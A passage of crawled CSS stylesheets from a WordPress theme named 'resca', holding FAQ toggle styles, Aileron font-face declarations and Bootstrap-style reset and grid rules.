  height: auto;
  cursor: pointer;
  transition: all 0.2s;
  padding: 1em;
}
.qe-faq-toggle .qe-toggle-title i.fa {
  margin-right: 0.5em;
}
.qe-faq-toggle.active .qe-toggle-title,
.qe-faq-toggle .qe-toggle-title:hover {
 /* background-color: #eaeaea;*/
  background-color: #fff;
  color:#222;
}
.qe-faq-toggle .qe-toggle-content {
  padding: 1.5em 1.5em 0.3em;
  margin: 0;
  /*border: 1px solid #ddd;*/
  color:#333;
  display: none;
}
.qe-faqs-filters-container {
  list-style: none;
  padding: 0;
  margin: 0 0 1em 0;
}
.qe-faqs-filters-container li {
  display: inline;
  padding: 0;
  margin: 0;
}
.qe-faqs-filters-container li a {
  display: inline-block;
  border-bottom: 1px solid;
  padding: 5px 10px;
  margin: 0 10px 0 0;
}
.qe-faqs-filters-container li a:hover {
  border-bottom: 2px solid;
}
.qe-faqs-filters-container li.active a {
  border-bottom: 2px solid;
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/themes/resca/assets/fonts/fonts.css?ver=4.4.2
body_size: 687
content:
/*@font-face {*/
	/*font-family: 'aileron';*/
	/*src:         url('Aileron-Black-webfont.eot');*/
	/*src:         url('Aileron-Black-webfont.eot?#iefix') format('embedded-opentype'),*/
				 /*url('Aileron-Black-webfont.woff2') format('woff2'),*/
				 /*url('Aileron-Black-webfont.woff') format('woff'),*/
				 /*url('Aileron-Black-webfont.ttf') format('truetype'),*/
				 /*url('Aileron-Black-webfont.svg#aileron') format('svg');*/
	/*font-weight: 800;*/
	/*font-style:  normal;*/
/*}*/

/*@font-face {*/
	/*font-family: 'aileron';*/
	/*src:         url('Aileron-BlackItalic-webfont.eot');*/
	/*src:         url('Aileron-BlackItalic-webfont.eot?#iefix') format('embedded-opentype'),*/
				 /*url('Aileron-BlackItalic-webfont.woff2') format('woff2'),*/
				 /*url('Aileron-BlackItalic-webfont.woff') format('woff'),*/
				 /*url('Aileron-BlackItalic-webfont.ttf') format('truetype'),*/
				 /*url('Aileron-BlackItalic-webfont.svg#aileron') format('svg');*/
	/*font-weight: 800;*/
	/*font-style:  italic;*/
/*}*/

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Bold-webfont.eot');
	src:         url('Aileron-Bold-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Bold-webfont.woff2') format('woff2'),
				 url('Aileron-Bold-webfont.woff') format('woff'),
				 url('Aileron-Bold-webfont.ttf') format('truetype'),
				 url('Aileron-Bold-webfont.svg#aileron') format('svg');
	font-weight: 700;
	font-style:  normal;
}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-BoldItalic-webfont.eot');
	src:         url('Aileron-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-BoldItalic-webfont.woff2') format('woff2'),
				 url('Aileron-BoldItalic-webfont.woff') format('woff'),
				 url('Aileron-BoldItalic-webfont.ttf') format('truetype'),
				 url('Aileron-BoldItalic-webfont.svg#aileron') format('svg');
	font-weight: 700;
	font-style:  italic;
}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Heavy-webfont.eot');
	src:         url('Aileron-Heavy-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Heavy-webfont.woff2') format('woff2'),
				 url('Aileron-Heavy-webfont.woff') format('woff'),
				 url('Aileron-Heavy-webfont.ttf') format('truetype'),
				 url('Aileron-Heavy-webfont.svg#aileron') format('svg');
	font-weight: 800;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-HeavyItalic-webfont.eot');
	src:         url('Aileron-HeavyItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-HeavyItalic-webfont.woff2') format('woff2'),
				 url('Aileron-HeavyItalic-webfont.woff') format('woff'),
				 url('Aileron-HeavyItalic-webfont.ttf') format('truetype'),
				 url('Aileron-HeavyItalic-webfont.svg#aileron') format('svg');
	font-weight: 800;
	font-style:  italic;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Italic-webfont.eot');
	src:         url('Aileron-Italic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Italic-webfont.woff2') format('woff2'),
				 url('Aileron-Italic-webfont.woff') format('woff'),
				 url('Aileron-Italic-webfont.ttf') format('truetype'),
				 url('Aileron-Italic-webfont.svg#aileron') format('svg');
	font-weight: normal;
	font-style:  italic;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Light-webfont.eot');
	src:         url('Aileron-Light-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Light-webfont.woff2') format('woff2'),
				 url('Aileron-Light-webfont.woff') format('woff'),
				 url('Aileron-Light-webfont.ttf') format('truetype'),
				 url('Aileron-Light-webfont.svg#aileron') format('svg');
	font-weight: 200;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-LightItalic-webfont.eot');
	src:         url('Aileron-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-LightItalic-webfont.woff2') format('woff2'),
				 url('Aileron-LightItalic-webfont.woff') format('woff'),
				 url('Aileron-LightItalic-webfont.ttf') format('truetype'),
				 url('Aileron-LightItalic-webfont.svg#aileron') format('svg');
	font-weight: 200;
	font-style:  italic;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Regular-webfont.eot');
	src:         url('Aileron-Regular-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Regular-webfont.woff2') format('woff2'),
				 url('Aileron-Regular-webfont.woff') format('woff'),
				 url('Aileron-Regular-webfont.ttf') format('truetype'),
				 url('Aileron-Regular-webfont.svg#aileron') format('svg');
	font-weight: 400;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-SemiBold-webfont.eot');
	src:         url('Aileron-SemiBold-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-SemiBold-webfont.woff2') format('woff2'),
				 url('Aileron-SemiBold-webfont.woff') format('woff'),
				 url('Aileron-SemiBold-webfont.ttf') format('truetype'),
				 url('Aileron-SemiBold-webfont.svg#aileron') format('svg');
	font-weight: 600;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-SemiBoldItalic-webfont.eot');
	src:         url('Aileron-SemiBoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-SemiBoldItalic-webfont.woff2') format('woff2'),
				 url('Aileron-SemiBoldItalic-webfont.woff') format('woff'),
				 url('Aileron-SemiBoldItalic-webfont.ttf') format('truetype'),
				 url('Aileron-SemiBoldItalic-webfont.svg#aileron') format('svg');
	font-weight: 600;
	font-style:  italic;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-Thin-webfont.eot');
	src:         url('Aileron-Thin-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-Thin-webfont.woff2') format('woff2'),
				 url('Aileron-Thin-webfont.woff') format('woff'),
				 url('Aileron-Thin-webfont.ttf') format('truetype'),
				 url('Aileron-Thin-webfont.svg#aileron') format('svg');
	font-weight: 200;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-ThinItalic-webfont.eot');
	src:         url('Aileron-ThinItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-ThinItalic-webfont.woff2') format('woff2'),
				 url('Aileron-ThinItalic-webfont.woff') format('woff'),
				 url('Aileron-ThinItalic-webfont.ttf') format('truetype'),
				 url('Aileron-ThinItalic-webfont.svg#aileron') format('svg');
	font-weight: 200;
	font-style:  italic;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-UltraLight-webfont.eot');
	src:         url('Aileron-UltraLight-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-UltraLight-webfont.woff2') format('woff2'),
				 url('Aileron-UltraLight-webfont.woff') format('woff'),
				 url('Aileron-UltraLight-webfont.ttf') format('truetype'),
				 url('Aileron-UltraLight-webfont.svg#aileron') format('svg');
	font-weight: 100;
	font-style:  normal;

}

@font-face {
	font-family: 'aileron';
	src:         url('Aileron-UltraLightItalic-webfont.eot');
	src:         url('Aileron-UltraLightItalic-webfont.eot?#iefix') format('embedded-opentype'),
				 url('Aileron-UltraLightItalic-webfont.woff2') format('woff2'),
				 url('Aileron-UltraLightItalic-webfont.woff') format('woff'),
				 url('Aileron-UltraLightItalic-webfont.ttf') format('truetype'),
				 url('Aileron-UltraLightItalic-webfont.svg#aileron') format('svg');
	font-weight: 100;
	font-style:  italic;

}

@font-face {
	font-family: 'helvetica';
	src:         url('HelveticaNeue-Italic.eot');
	src:         url('HelveticaNeue-Italic.eot?#iefix') format('embedded-opentype'),
				 url('HelveticaNeue-Italic.woff') format('woff'),
				 url('HelveticaNeue-Italic.ttf') format('truetype');
	font-weight: normal;
	font-style:  italic;

}

--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/themes/resca/assets/css/custom-style.css?ver=4.4.2
body_size: 40217
content:
/*
Theme Name: resca
Theme URI: http://demo.thimpress/thim
Author: ThimPress
Author URI: http://thimpress.com
Description: Theme Descriptions
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: resca
Domain Path: /languages/
*/
html {font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {margin: 0;background:url(/wp-content/uploads/2015/11/bg_pattern.jpg) 0 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none; height: 0;}
[hidden],template {display: none;}

a {background-color: transparent;}
a:active,a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: 700;}
dfn {font-style: italic;}
h1 {font-size: 2em; margin: 0.67em 0;}
mark {background: #ff0; color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace,monospace; font-size: 1em;}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto;
}
input[type=search] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: 700;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}

@media print {
    *,
    :before,
    :after {
        background: transparent!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100%!important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    select {
        background: #fff!important;
    }
    .navbar {
        display: none;
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000!important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse!important;
    }
    .table td,
    .table th {
        background-color: #fff!important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd!important;
    }
}
* {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
:before,
:after {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent;
}
body {
    font-family: Roboto,serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline;
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit;}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: 400;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width:766px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 92%;
}
mark,
.mark {
    background-color: #fcf8e3;
    padding: 0.2em;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}
.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: 700;
}
dd {
    margin-left: 0;
}
@media (min-width:766px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0;
    text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
@media (min-width:766px) {
    .container {
        width: 750px;
    }
}
@media (min-width:992px) {
    .container {
        width: 970px;
    }
}
@media (min-width:1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width:766px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
